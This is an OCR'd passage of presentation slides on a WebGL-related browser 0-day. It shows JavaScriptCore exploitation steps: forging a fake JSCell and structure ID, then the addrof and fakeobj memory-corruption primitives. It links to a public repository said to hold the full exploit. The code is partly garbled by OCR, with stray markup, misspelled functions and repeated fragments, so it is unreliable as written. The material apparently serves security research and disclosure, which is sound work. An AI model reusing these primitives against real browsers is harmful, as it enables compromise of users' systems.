

g\_contiguous\_array[g\_index][0][0]

Before alert, we just make fake object (with not valid header)



#### Step 4 : Get JSCell and Structure ID

fake\_array[0] = **qwordAsFloat**(0x0008240700000828); *//fake jscell | not valid structure id,* fake\_array[1] = fake\_array[5]; *//fake\_array[5] is tmp array.* fake  $array[5] = **qwordAsFloat**( **floatAsQuord**(  $addr\ list[0]) + 0xc0$ );$ 

**alert**('found corrupted array.');

 $var$  **jscell** = **g** contigous array[g\_index][0][0]; fake\_array[0] = jscell; *//store to valid jscell id & structure id*

Getting valid JSCell and Structure ID





tmp Array



**addrof** = (obj) => { **g\_contigous\_array[g\_index][1] = obj;** return **floatAsQword**(fake\_array[6]); }





 $add\textbf{rof} = (obj) \Rightarrow {$  $g_{\text{contigous} \text{array}[g_{\text{index}}][1] = obj;$ **return floatAsQword(fake\_array[6]);** }





```
fakeobj = (addr) => \{fake_array[6] = addr;
    return g_contigous_array[g_index][1];
}
```




```
fakeobj = (addr) => \{fake_array[6] = addr;return g_contigous_array[g_index][1];
}
```




Now, full exploit code is public!

https://github.com/singi/webgl-0day





Thank You!





## References

- ANGLE: OpenGL on Vulkan (Jamie Madill, Google)
	- o https://www.youtube.com/watch?v=QrIKdjmpmaA